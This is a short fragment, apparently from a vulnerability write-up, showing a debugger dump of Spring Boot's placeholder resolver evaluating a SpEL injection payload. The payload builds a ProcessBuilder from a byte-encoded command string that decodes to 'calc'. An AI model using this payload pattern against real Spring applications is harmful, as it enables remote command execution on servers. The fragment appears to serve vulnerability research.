 return result.toString();   result: "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
}
Variables
this = {PropertyPlaceholderHelper@4552}
strVal = "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
value = {char[84]@5789} [n, e, w,  , j, a, v, a, ., l, a, n, g, ., P, r, o, c, e, s, s, B, u, i, l, d, e, r, (, n, e, w,  , j, a, v, a, ., l, a, n, g, ., S, t, r, i, n, g, (, n, e, w,  , b, y, t, e, [, ], {, 9, 9, ,, 9,
hash = -1001312825
hash32 = 0
placeholderResolver = {ErrorMvcAutoConfiguration$SpelPlaceholderResolver@4554}
visitedPlaceholders = {HashSet@5725}  size = 2
result = {StringBuilder@5787} "new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()"
01 startIndex = -1